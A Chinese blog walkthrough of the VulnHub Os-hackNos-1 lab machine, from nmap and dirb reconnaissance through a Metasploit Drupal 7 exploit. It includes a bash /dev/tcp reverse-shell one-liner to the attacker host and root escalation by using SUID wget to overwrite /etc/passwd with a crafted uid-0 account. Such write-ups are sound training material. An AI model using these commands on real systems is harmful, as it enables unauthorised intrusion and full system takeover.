vulnhub靶机Os-hackNos-1

vulnhub靶机Os-hackNos-1

信息搜集



nmap -sP 192.168.114.0/24

找到开放机器192.168.114.140这台机器,再对这台靶机进行端口扫描。



这里对他的端口开放进行扫描,看一下他的端口开放服务。

nmap -sV -A -p 1-65535 192.168.114.140

看一下具体网页发现是个apache的网页。



经过dirb进行目录的爆破,发现这么一个目录http://192.168.114.140/drupal/,它的下面还有一些子目录,访问是一个登录界面。



这个时候就可以开始查指纹了,用 wappalyzer这个插件,或者是whatweb以及在线网站都可以。

看到了具体的版本号:Apache 2.4.18,drupal7



到msf下看看有没有什么能够利用的漏洞。

发现一个18年的远程命令执行漏洞,而且在msf上他的评级是excellent。



常规方法利用,获取到了一个session会话,但是执行不了命令,进入到shell。

将Shell转换成为交互式的TTY:python3 -c "import pty;pty.spawn('/bin/bash')"

进入网站根目录:

发现alexander.txt文件。



得到遗传base64密文,解码得到以船奇怪的东西,感觉有点像以前的jsfuck,放控制台没结果,那应该不是了

+++++ +++++ [->++ +++++ +++<] >++++ ++.-- ----- --.<+ ++[-> +++<] >+++.

----- ---.< +++[- >+++< ]>+++ ++.<+ +++++ +[->- ----- -<]>- ----- --.<+

++[-> +++<] >++++ +.<++ +++[- >++++ +<]>. ++.++ +++++ +.--- ---.< +++[-

>+++< ]>+++ +.<++ +++++ [->-- ----- <]>-. <+++[ ->--- <]>-- -.+.- ---.+

++.<

随便截取一段,百度一下,百度,永远滴神!

发现是brainfuck,一种摩尔编码。

https://www.splitbrain.org/services/ook

解码:james:Hacker@4514

因为22端口开着的,所以尝试登陆没成功。



继续准备提权,查看suid程序。

嫌弃他操作不方便反弹了一下shell。

bash -i >& /dev/tcp/192.168.114.128/2333 0>&1

看到wget,可以进行提权。

具体思路是:利用wget,增加一个root权限用户



再kali端生成一个账号为admin123,密码为111111的账号。

$1$admin$2WRLhTGcIMgZ7OhwCpREK1

改格式:

admin123:$1$admin$2WRLhTGcIMgZ7OhwCpREK1:0:0::/root:/bin/bash





放到网站目录下,然后利用gwget进行保存,让他覆盖掉/etc/passwd。



su admin123进行登录,一切就ok了,我们成功实现了提权。

vulnhub靶机Os-hackNos-1的更多相关文章

- vulnhub靶机-Me and My Girlfriend: 1

vulnhub靶机实战 1.靶机地址:https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/ 2.先看描述(要求) 通过这个我们可以知道我们 ...

- vulnhub靶机之DC6实战(wordpress+nmap提权)

0x00环境 dc6靶机下载地址:https://download.vulnhub.com/dc/DC-6.zip dc6以nat模式在vmware上打开 kali2019以nat模式启动,ip地址为 ...

- vulnhub靶机djinn:1渗透笔记

djinn:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/djinn-1,397/ 信息收集 首先我们嘚确保一点,kali机和靶机处于同一网段,查看kali i ...

- 对vulnhub靶机lampiao的getshell到脏牛提权获取flag

前言: vulnhub里面的一个靶场,涉及到drupal7 cms远程代码执行漏洞(CVE-2018-7600)和脏牛提权. 靶机下载地址:https://mega.nz/#!aG4AAaDB!CBL ...

- PJzhang:vulnhub靶机sunset系列SUNSET:TWILIGHT

猫宁~~~ 地址:https://www.vulnhub.com/entry/sunset-twilight,512/ 关注工具和思路. nmap 192.168.43.0/24靶机IP192.168 ...

- vulnhub靶机练习-Os-Hax,详细使用

Difficulty : Intermediate Flag : boot-root Learing : exploit | web application Security | Privilege ...

- vulnhub靶机练习-Os-hackNos-1,超详细使用

第一次写自己总结的文章,之后也会有更新,目前还在初学阶段. 首先介绍一下靶机,靶机是 vulnhub Os-hackNos-1 简介: 难度容易到中, flag 两个 一个是普通用户的user.txt ...

- 脚本小子学习--vulnhub靶机DC8

@ 目录 前言 一.环境搭建 二.目标和思路 三.实际操作 1.信息收集 2.getshell 总结 前言 通过一些靶机实战练习,学习使用现有的工具来成为脚本小子. 一.环境搭建 靶机:Linux虚拟 ...

- Vulnhub靶机渗透 -- DC6

信息收集 开启了22ssh和80http端口 ssh可以想到的是爆破,又或者是可以在靶机上找到相应的靶机用户信息进行登录,首先看一下网站信息 结果发现打开ip地址,却显示找不到此网站 但是可以发现地址 ...

随机推荐

- (转载)std::enable_if 的几种用法 c++11

今天看confluo源码中看到了std::enable_if这一个我不了解的语法,所以记录下来 转载地址:https://yixinglu.gitlab.io/enable_if.html std:: ...

- Golang | 简介channel常见用法,完成goroutin通信

今天是golang专题的第14篇文章,大家可以点击上方的专辑回顾之前的内容. 今天我们来看看golang当中另一个很重要的概念--信道.我们之前介绍goroutine的时候曾经提过一个问题,当我们启动 ...

- Python 装饰器填坑指南 | 最常见的报错信息、原因和解决方案

本文为霍格沃兹测试学院学员学习笔记. Python 装饰器简介 装饰器(Decorator)是 Python 非常实用的一个语法糖功能.装饰器本质是一种返回值也是函数的函数,可以称之为“函数的函数”. ...

- Python | 详解Python中的协程,为什么说它的底层是生成器?

今天是Python专题的第26篇文章,我们来聊聊Python当中的协程. 我们曾经在golang关于goroutine的文章当中简单介绍过协程的概念,我们再来简单review一下.协程又称为是微线程, ...

- Android开发之TextView中间设置横线,适用于电商项目,商品原价之类的功能。

textview.getPaint().setFlags(Paint. STRIKE_THRU_TEXT_FLAG ); //中间横线 textview.getPaint().setFlags(Pai ...

- 【Webpack】NodeJS + Webpack

目的:想要通过npm命令按照我们的规则生成静态资源(webpack4以后还能做到很多性能优化的配置,我所知道的只有css.js分包,以达到资源快速加载快速呈现的效果). 一.安装webpack npm ...

- HashMap位运算你可知一二

前置位运算知识 我们平时在写代码过程中用的位运算操作比较少,因为我们更关注于可读性而不是性能,如果为了性能而使用较多的位运算,我想我们的同事会疯掉.但在框架里位运算却非常常见,因为框架的性能是我们关注 ...

- ES6特性整理

ESMAScript6.0 ES6 兼容 IE10+ .Chrome.Firefox 要想兼容IE10以下的有两种方法: 用 babel 工具 borwer.js ,在 script 标签里添加 ty ...

- 通俗理解线性回归(Linear Regression)

线性回归, 最简单的机器学习算法, 当你看完这篇文章, 你就会发现, 线性回归是多么的简单. 首先, 什么是线性回归. 简单的说, 就是在坐标系中有很多点, 线性回归的目的就是找到一条线使得这些点都在 ...

- Linux:安装禅道

一.准备工作 禅道安装包ZenTaoPMS.8.1.3.zbox_64.gz,上传至服务器:rz命令 解压到指定目录 tar -zxvf ZenTaoPMS.8.1.3.zbox_64.gz -C ...